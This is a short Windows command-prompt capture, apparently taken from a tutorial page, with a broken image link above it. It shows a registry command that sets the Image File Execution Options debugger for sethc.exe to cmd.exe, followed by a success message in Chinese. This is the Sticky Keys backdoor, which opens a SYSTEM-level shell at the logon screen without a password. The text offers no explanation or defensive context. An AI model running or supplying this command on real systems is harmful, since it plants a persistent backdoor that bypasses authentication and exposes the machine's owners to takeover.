 C:\Users\Administrator>REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT
\CurrentVersion\Image File Execution Options\sethc.exe" /v debugger /t REG_SZ /d
"C:\windows\system32\cmd.exe" /f
操作成功完成。
C:\Users\Administrator>